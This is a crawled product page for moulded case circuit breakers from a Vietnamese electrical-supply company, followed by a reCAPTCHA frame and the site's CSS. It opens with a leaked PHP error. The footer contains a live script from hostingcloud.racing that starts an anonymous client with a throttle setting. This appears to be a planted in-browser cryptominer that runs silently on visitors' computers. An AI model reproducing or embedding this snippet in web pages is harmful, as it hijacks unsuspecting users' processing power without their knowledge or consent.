

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phuongdongtien.com.vn/vn/moulded-case-circuit-breaker-4.html
body_size: 4557
content:



<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  count(): Parameter must be an array or an object that implements Countable</p>
<p>Filename: controllers/products.php</p>
<p>Line Number: 86</p>

</div><!--



Coder: Nguyễn Thái - 0937762637



-->



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">







<html xmlns="http://www.w3.org/1999/xhtml">







<head>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="author" href=""/>


<base href="http://phuongdongtien.com.vn/" />



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<meta name="google-site-verification" content="yQxuRfHKSYMw3mx3ZRz2Hva2czdbGJ25uWuL5q7s7qk" />


<title>Cầu dao tự động dạng khối</title>

<meta name="Keywords" content="Cầu dao tự động dạng khối" />

<meta name="Description" content="" />



<link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<script type="text/javascript" src="publics/scripts/jquery-1.9.js"></script>



<script type="text/javascript" src="publics/scripts/js.menu.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
</head>


<body>




<div id="header">


<div  class="wrapper">
<div class="banner">


               <a href="http://phuongdongtien.com.vn/vn/index.html"> <img src="http://phuongdongtien.com.vn/uploads/1702814626_logo_pdt01.jpg" alt="" title="" /></a>

            


</div>

<div class="right-header">
<p class="ct">

<span class="phone">+84 2746520555</span>

<span class="email">info@phuongdongtien.com.vn</span>

</p>
<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>
<span class="icon-menu"></span>
<div class="lang">


<a href="http://phuongdongtien.com.vn/vn"><img src="publics/images/vn.png" /></a>

<a href="http://phuongdongtien.com.vn/en"><img src="publics/images/en.png" /></a>



</div>




</div>
</div>
<script type="text/javascript">

$(function(){

	$('.icon-menu').click(function(){

		$('.menuTop').toggle();

		});

	})

</script>



<!--<span class="icon-menu"></span>-->
<div class="bg-menu">
<div class="menuTop wrapper">  

<div class="frmSearch">
<form id="frmSearch" name="frmSearch" method="post" action="http://phuongdongtien.com.vn/vn/tim-kiem.html" class="frmSearch1">

<p>

<input type="submit" name="btnSearch" value="" id="btnSearch"  />

<input type="text" name="keyword" id="keyword" value="" placeholder="" required />

</p>

</form>

</div>

<ul id="">

 <li ><a href="http://phuongdongtien.com.vn/vn/index.html" title="Trang chủ"  >Trang chủ</a></li><li ><a href="http://phuongdongtien.com.vn/vn/gioi-thieu.html" title="Giới thiệu"  >Giới thiệu</a></li><li class='active'><a href="http://phuongdongtien.com.vn/vn/san-pham.html" title="Sản phẩm"  >Sản phẩm</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp">Tủ điện - Thang máng cáp</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li></ul></li><li ><a href="http://phuongdongtien.com.vn/vn/cong-trinh.html" title="Công trình"  >Công trình</a></li><li ><a href="http://phuongdongtien.com.vn/vn/cataloge.html" title="Bảng giá"  >Bảng giá</a></li><li ><a href="http://phuongdongtien.com.vn/profile" title="Profile" target="_blank"  >Profile</a></li><li ><a href="http://phuongdongtien.com.vn/vn/lien-he.html" title="Liên hệ"  >Liên hệ</a></li> 
</ul>



</div><!--end menu-->

</div>

<div class="clear"></div>

</div>

<div class="wrapSlide ">
<script type="text/javascript" src="publics/scripts/jquery.nivo.slider3.2.js"></script>
    <script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider(
		{

		   effect:"random",
			slices:15,
			boxCols:8,
			boxRows:4,
			animSpeed:2000,

			pauseTime:8000,
			startSlide:0,
			directionNav:true,
			controlNav:true,
			controlNavThumbs:false,
			pauseOnHover:false,

			manualAdvance:false

		   }
		  );
    });
</script> 
<div id="slider" class="nivoSlider">
 </div><!--end slider-->


</div>








<div  id="wrapper">







<div id="content" class="wrapper">



<div class="breadcrumb">
	<ul>
   <li><a href="http://phuongdongtien.com.vn/" title="Trang chủ">Trang chủ</a> > </li>
    <li> Moulded Case Circuit Breaker</li>    </ul>
</div><div class="left-content"><div class="block-left">
<p class="title-block">Danh mục sản phẩm</p>
<ul id="category">
<li ><h3><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp" class=""  >Tủ điện - Thang máng cáp</a></h3><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li> 
</ul>
</div>

<!--<div class="title-block">Tin tức mới</div>-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
<!-- QCAS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7247495384750468"
     data-ad-slot="3903966621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    
    <p class="title-block">Hotline</p>
<div class="list-support">


            <div class="support">

				<p class="name">Kinh Doanh</p>
				<a href="tel:0977 269 960"><p class="cell">0977 269 960</p></a>
				<a href="skype:huyenpham2514@gmail.com?chat"><p class="skype">huyenpham2514@gmail.com</p></a>

                </div>

				
            <div class="support">

				<p class="name">Kỹ Thuật</p>
				<a href="tel:0945 135 787"><p class="cell">0945 135 787</p></a>
				<a href="skype:Mr.Binh?chat"><p class="skype">Mr.Binh</p></a>

                </div>

				
</div>
<!--<p class="title-block">Facebook</p>
<div class="block-right" >
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="270" data-height="185" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>-->
</div><div class="main-content"> <div class="title"> <h1 class="title">Moulded Case Circuit Breaker </h1></div>





<div class="page-content">
 

<div class="list-product">

           


</div><!-- end list-product-->






</div><!-- end page-content-->  



</div>






</div><!--end content-->







</div><!--end wrapper-->





<div id="footer">








<div class="footer wrapper">
<div class="left">
<script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="address">
	<div>
		<strong>C&Ocirc;NG TY TNHH MTV TM DV PHƯƠNG Đ&Ocirc;NG TIẾN</strong></div>
	<div>
		Địa chỉ VPDD: DK5A, KCN Mỹ Phước 3, Thới Ho&agrave;, Bến C&aacute;t, B&igrave;nh Dương, Việt Nam.</div>
	<div>
		Mã s&ocirc;́ thu&ecirc;́: 3702096192</div>
	<div>
		Đi&ecirc;̣n thoại:&nbsp;<span style="font-family: Arial, Helvetica, sans-serif;">+84 2746520555</span></div>
	<div>
		Email: info@phuongdongtien.com.vn</div>
	<div>
		Website: https://phuongdongtien.com.vn</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67523802-1', 'auto');
  ga('send', 'pageview');

</script>
<!--<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="" target="_blank"><img src="publics/images/t.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>-->
</div>
<div class="right">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="350" data-height="215" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div></div>
<!--<p style="text-align:center; color:#7F7F7F; text-transform:uppercase; padding:15px 0 15px 0; border-top:1px solid #474747; clear:both">2015 ABG All right reserved... Design by Skyweb.com.vn</p>-->

</div><!--end footer-->



<div class="webvaseo-alo-phone hidden-sm webvaseo-alo-green webvaseo-alo-show" id="webvaseo-alo-phoneIcon">
   <a href="tel:+84 2746520555">
    <div class="webvaseo-alo-ph-circle"></div>
    <div class="webvaseo-alo-ph-circle-fill"></div>
    <div class="webvaseo-alo-ph-img-circle"></div>
   </a>
  </div>
  
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <style>
  #cfacebook{position:fixed;bottom:10px;right:10px;z-index:999999999999999;width:280px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}

 #cfacebook a.chat_fb{float:right;}
  #cfacebook a.chat_fb img{width:40px; height:40px; background:#0875FE; border-radius:100%; padding:5px}
#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
  <script>
  jQuery(document).ready(function () {
  jQuery(".chat_fb").click(function() {
jQuery('.fchat').toggle('slow');
  });
  });
  </script>
  <div id="cfacebook">
  <a href="javascript:;" class="chat_fb" onclick="return:false;"> <img src="publics/images/facebook-messenger.png" style="float:right" /></a>
  <div class="fchat">
  <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
  </div>
  </div>






</div>




</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n0TEmaZsyYFV4Gyk9zoHsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675219252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/style.css
body_size: 9004
content:
/* CSS Document */

@import url('nivo-slider.css');
@import url('hotline.css');

@font-face {

  font-family: 'HelveticaNeue';

  src:  url(../font/helvetica-neue-regular.ttf);

}

@font-face {

  font-family: 'UTM Aurora';
  src:  url(../font/UTM-Aurora.ttf);

}


@font-face {



  font-family: 'HelveticaNeue Bold';

  src:  url(../font/helvetica-neue-bold.ttf);



}

*{ margin:0; padding:0;}



body{ margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:14px;  text-align:center;  position:relative; /*background:url(../images/bg-top.png) repeat-x;*/ }


div{ margin:0; padding:0}


img { border:none}





.detail-ct img{ max-width:100% !important; height:auto !important }



ul ,li{ list-style:none}





a { text-decoration:none; color:black }





.clear{ clear:both}





input.button{ width:auto !important; height:auto; padding:6px 20px 6px 20px !important; background:#ed1e24; color:white; font-weight:bold; cursor:pointer; border:none !important;/*-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px*/} 



.title-block{ line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white}




h3.title, h1.title{line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white; font-weight:normal }


h3.title a{ color:#FFF; margin:0 0 0 0px}



.short{width:180px}





div.title{    margin-bottom:10px; }



#wrapper{margin:0px auto auto auto;  overflow:hidden;  }

.wrapper{margin:0px auto auto auto;width:1200px; border:0px solid red  }





.bg-top{ overflow:hidden; background:url(../images/bg-top.gif) top center no-repeat; padding-top:30px;}







/******************* Header ********************************/




#header{margin: 0 auto; clear:both;   border:0px solid; z-index:999;background:#FFF url(../images/bg-top.png) bottom repeat-x; }



.header{margin: 0 auto; clear:both; position:relative; width:1260px; }

#header .banner{text-align:left; overflow:hidden; position:relative; float:left; }



.banner img{ max-width:1000px; max-height:110px}



#header .right-header{ overflow:hidden; float:right; margin:15px 0 0 0; text-align:right; color:#a3a3a3; border:0px solid;width:300px}



.right-header .ct {line-height:30px; border:0px solid;  margin:0px 0 0 0;overflow:hidden; float:left; }



.right-header .ct span{ display:block; text-align:left}



#header .phone{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:30px; margin-right:30px}



#header .email{ background:url(../images/icon-email.png) left center no-repeat; padding-left:34px}


#header .soica{ float:right; clear:right; margin:0 0 0px 0}
.lang{ overflow:hidden; float:right; clear:right; margin:10px 0 0 0}



.lang img{  margin:0 0 0 5px}



.menuTop2,.icon-menu{ display:none}

.bg-menu{ background:#3c5795;width:100%; float:left; clear:both}

.menuTop{ height:46px; line-height:46px;   border:0px solid; clear:both; text-align:center }



.menuTop ul{ float:left}



.menuTop li{ display:inline-block; float:left; text-align:center;position:relative; /*background:url(../images/border-li.png) right center no-repeat;*/ text-align:center; white-space:nowrap; text-transform:uppercase; }


.menuTop li:last-child{ }


.menuTop li a{display:inline-block; padding:0 30px 0 30px; color:white }



.menuTop .home{width:33px; background:url(../images/menu-home.png) center no-repeat; margin:0px 0 0 0}

.menuTop .active-home{background:#000 url(../images/menu-home.png) center no-repeat;}

.menuTop .home span{ display:none}

.menuTop li:hover , .menuTop li.active { background:#009641 }

.menuTop a:hover ,.menuTop li.active a{ color:#FFF; background:#009641}




/*************************** Sub menu********************/


.menuTop ul li ul{position:absolute; top:46px; left:0px;width:250px; z-index:99999; display:none; visibility:visible;background:#007646;}



.menuTop ul li:hover ul{ display:block}


.menuTop ul li:hover ul ul{ display:none}



.menuTop ul li ul li{ text-align:left; height:auto;  line-height:20px !important; padding:10px;  margin:0; border-top:1px solid #FFF; display:block; float:none;  position:relative; white-space:normal}


.menuTop ul li .no-bg li{background:#032433}

.menuTop ul li ul li a{  background:none !important; padding:0;  font-weight:normal;width:100%; display:inline-block; text-transform:none}


.menuTop ul ul ul{ position:absolute; top:-1px; left:250px;width:250px; padding:0; display:none;}



.menuTop ul ul ul li{}



.menuTop ul ul ul li a:hover{ color:white; background:#FC1F04 }



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}







.frmSearch{  overflow:hidden; border:0px solid; margin:8px 0 0 0 ; padding:0px 10px 0 20px; float:right; background:#FFF;border-radius:30px}


#frmSearch{}



#frmSearch input{ float:right}



#frmSearch p{ }





#frmSearch #keyword{ margin:0px 1px 0 0;  color:#006c95; padding:2px;width:200px; border:0px solid #ff8a00; height:20px; outline:none; background:none}



#frmSearch select{width:185px; padding:1px; margin-bottom:5px}

#frmSearch #btnSearch{  border:none; cursor:pointer;width:auto; width:34px !important; margin:auto; height:30px; line-height:25px !important; color:white; background:#FFF url(../images/icon-search.png) center no-repeat; float:right; border:0px solid red !important}


#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}


#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}

#frmNewsLetter input{ float:right}



#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}


#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}



#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}























/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;  margin:0px auto 0 auto; overflow:hidden; clear:both; border:0px solid}































/********************************** Left *******************************/



ul#category{margin:0px 0px 5px 0px; background:#EFEEEC; }


ul#category li{ margin:0 0px 0 0px; line-height:38px;  border-bottom:1px solid #FFF; padding:0 0 0 0px ; position:relative }
ul#category h3{ background:#008C44; padding-left:10px}
ul#category h3 a{ color:white; text-transform:uppercase; font-weight:normal}
ul#category li:last-child{ border:none}



ul#category ul ul{ position:absolute; top:0; left:280px;width:280px; z-index:999; background:#F0EFED; border-left:2px solid #DDD; display:none ; overflow:hidden }

ul#category ul li:hover ul{ display:block}


ul#category .active ul{ }



ul#category li li a{ display:inline-block;width:100%; background:url(../images/icon-row2.png) 10px 15px no-repeat; padding-left:25px; }
ul#category li li a:hover{ /*background:#007646 url(../images/icon-row.png) 10px 15px no-repeat;*/  color:#008C44}

ul#category li  li a{ }



ul#category li li li{ background:none !important}





ul#category li ul{ border-top:1px solid #FFF;}







.left-content{width:280px;float:left; margin:0px 0px 0 0px;  text-align:left; clear:left;   }



.block-left{ margin:0px 0 10px 0; border:0px solid #d8d8d8;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px*/}



.product-left{ overflow:hidden; text-align:center; margin:20px 0 20px 0 }



.product-left img{max-width:98%; margin-bottom:8px}



.product-left .name{  text-transform:uppercase;  line-height:18px; text-align:center; margin-bottom:8px}



.product-left .price{ color:red; font-weight:bold; font-size:13px}



.news-left{ overflow:hidden; margin:0 0 20px 0}
.news-left img{width:100px; float:left; margin:5px 10px 0 0}
.news-left .title a{ color:#137743; line-height:23px}
/******************************** SUPPORT ****************************/


.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support-group{ text-align:center; text-transform:uppercase; font-weight:bold; color:red; line-height:30px}



.slideSupport{width:270px; background:#ffcc0a; overflow:hidden; position:fixed; bottom:-5px; right:0; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slideSupport .top{height:48px; color:white; line-height:48px; text-transform:uppercase; text-align:center; background:url(../images/bg-top-sp.png) center no-repeat; cursor:pointer}


.list-support{ overflow:hidden; background:#FFF; margin:0 10px 0 10px; }



.support{ overflow:hidden;  padding:10px 0px 10px 5px; min-height:60px;  margin:0px 0px 0 0px ; border-bottom:1px solid #E6E4E1;/* background:url(../images/icon-phone2.png) left center no-repeat*/ }

.support:last-child{ }





.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:30px;  border:0px solid; text-align:left }

.support .name{ text-transform:uppercase; }

.support .cell{ color:#d20000; font-size:18px; font-family:Helvetica Bold; background:url(../images/icon-zalo.png) left center no-repeat; padding-left:35px  }
.support .skype{ color:#d20000; font-size:18px; font-family:Helvetica Bold;  background:url(../images/icon-skype.png) left center no-repeat; padding-left:35px }





.support p span{ color:#ca2424;}




/******************************** Counter ****************************/







.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:270px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/















.otherNews{ overflow:hidden; margin:10px 0 10px 0}















.otherNews .item{ overflow:hidden;line-height:18px; margin:10px 0 10px 0}



.otherNews .last{ float:right; margin:0}



.otherNews img{ height:125px; width:100%; margin-bottom:10px}



.otherNews p{ text-align:left; background:url(../images/icon-row2.png) left center no-repeat; padding-left:15px}



.otherNews p a{ font-size:13px}



/*************************** RIGHT ********************************/















.right-content{ overflow:hidden; width:270px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;*/ border:1px solid #dedede}















.block-right img{}















.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/




.main-content{overflow:hidden; float:right;margin:0px 0px 0 0px;width:calc(100% - 310px); text-align:left;}


.list-cate{overflow:hidden;  }

.list-cate .name-cate{ overflow:hidden; clear:both;  margin-bottom:20px; border-bottom:2px solid #325894; text-transform:uppercase;  padding:0px 0px 0px 0px;  font-weight:normal; text-align:left; line-height:30px}
.list-cate .name-cate a{ color:#325894; font-size:15px }
.list-cate .name-cate .view-all{ float:right; font-weight:normal; text-transform:none; font-size:14px}


.detail-cate{ overflow:hidden; background:#F9F5E9; padding:15px; border:1px solid #EEEEEE; margin-bottom:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.list-product-home{overflow:hidden; margin:10px 0 10px 0;}



.list-product-home .item{width:calc(25% - 20px) ; float:left; margin:0 22px 0 0; padding:0px 0 5px;  text-align:center; overflow:hidden;  line-height:25px;border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}

.list-product-home .item4{ float:right; margin-right:0}

.list-product-home .clear4{ height:30px; clear:both}
.list-product-home .img{ margin-bottom:10px }

.list-product-home img{ max-width:96%; height:170px; margin:10px 0 20px 0 }
.list-product-home img:hover {opacity:0.8}
.list-product-home .name a{ color:#325894; text-transform:uppercase}
.list-product-home  .price{ color:red}


.list-product{overflow:hidden; margin:10px 0 10px 0;}



.list-product .item{width:calc(33% - 30px) ; float:left; margin:0 42px 0 0; padding:0px 0 5px 0;  text-align:center; overflow:hidden; border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}

.list-product .item3{ float:right; margin-right:0}

.list-product .clear3{ height:40px; clear:both}

.list-product .name{  text-transform:uppercase}
.list-product .name a{ color:#325894}
.list-product img:hover{opacity:0.8}


.list-product .img{ }

.list-product img{ max-width:96%; height:170px; margin:10px 0 20px 0 }


.list-product .price{ color:red}









/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:200px  auto auto auto; border:0px solid;width:440px; text-align:left}















#frmLogin input{width:380px; height:30px; padding:5px 5px 5px 20px; border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}















#frmLogin .checkbox input{width:auto; float:left; margin:0px 5px 0 0}















#frmLogin .error{ color:red; }















#frmLogin p{ overflow:hidden; margin:10px 0 20px 0; line-height:28px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















